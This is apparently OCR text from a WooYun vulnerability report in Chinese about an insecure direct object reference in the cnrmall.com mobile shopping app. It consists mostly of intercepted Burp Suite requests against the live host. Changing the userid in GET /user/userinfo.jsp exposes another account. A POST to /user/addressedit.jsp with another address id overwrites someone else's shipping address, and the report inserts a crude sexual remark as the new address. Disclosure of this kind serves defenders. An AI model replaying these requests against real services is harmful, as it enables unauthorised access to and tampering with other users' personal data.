 国家的安全看看怎么样，感觉也不怎
么样
我们看看企业的佝偻病，APP端的问题
是最多的
返回
帐户中心
退出
账户名称：38384382
我的积分：0
购物卡余额：0元
先来一个越权吧，修改uid
地址管理
我的订单
浏览记录
优惠券
购物卡
欢迎使用
管理手机是克制
85
你的手机状态
burp intruder repeater window about
target proxy spider scanner intruder repeater sequenc
intercept options history
request to http://m.cnrmall.com:80 [211.89.225.224]
forward drop intercept is on action
raw params headers hex
GET /user/userinfo.jsp?userid=10516048 HTTP/1.1
timestamp: 1438928412161
udid: 359526051163237
usersession: 0af23d790862c2693936ecad3807f96b
unique: f91da25e428abfff055fae0ab4ba01a7
screenh: 0
sourceid: cnrmall
os: android
screenw: 0
osversion: 4.3
verify: 7642c6776eb905d0bb068fe36452ccdb
appversion: 1.0.6
userid: 10516048
ver: 1.0
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://m.cnrmall.com:80 [211.89.225.224]
forward drop intercept is on action
raw params headers hex
GET /user/userinfo.jsp?userid=10516045 HTTP/1.1
timestamp: 1438928412161
udid: 359526051163237
usersession: 0af23d790862c2693936ecad3807f96b
screenh: 0
sourceid: cnrmall
os: android
screenw: 0
osversion: 4.3
appversion: 1.0.6
userid: 10516048
ver: 1.0
吧ID改掉看看发生了什么
返回
帐户中心
退出
账户名称：cnr18710001571
我的积分：0
购物卡余额：0元
地址管理
我的订单
浏览记录
优惠券
购物卡
每件事都
比预想的
要好耶~
居然不是我的号了，uid可越权！
返回
地址管理
新增地址
收货人: 陌陌
联系方式: 13800138000
详细地址: 北京市北京市昌平区哦哦哦
38384382的收货地址，我们再登陆一个看看
返回
帐户中心
退出
账户名称：189837992
我的积分：0
购物卡余额：0元
ID 189837992的收货ID改成
ID 38384382的收货ID
地址管理
我的订单
intercept options history
request to http://m.cnrmall.com:80 [211.89.225.224]
forward drop intercept is on action
raw params headers hex
POST /user/addressedit.jsp HTTP/1.1
timestamp: 1438928412161
udid: 359526051163237
usersession: 4110ff7c0439b24d1261cdc711c98679
unique: f91da25e428abfff055fae0ab4ba01a7
screenh: 0
sourceid: cnrmall
os: android
screenw: 0
osversion: 4.3
verify: 7642c6776eb905d0bb068fe36452ccdb
appversion: 1.0.6
userid: 10516047
ver: 1.0
Content-Length: 139
Content-Type: application/x-www-form-urlencoded
Host: m.cnrmall.com
Connection: Keep-Alive
id=95148&mobilephone=13800138000&detail=%E8%83%B8%E5%A4%A7%E6%97%A0
=%E5%A6%B9%E7%BA%B8%EF%BC%8C%E7%BA%A6%E5%90%97
改成ID：95149 也就是 38384382的收货
返回
帐户中心
退出
账户名称：38384382
我的积分：0
购物卡余额：0元
返回
地址管理
新增地址
收货人: 妹纸，约吗
联系方式: 13800138000
详细地址: 北京市北京市昌平区胸大无脑
ID：38384382的收货地址改了
www.wooyun.org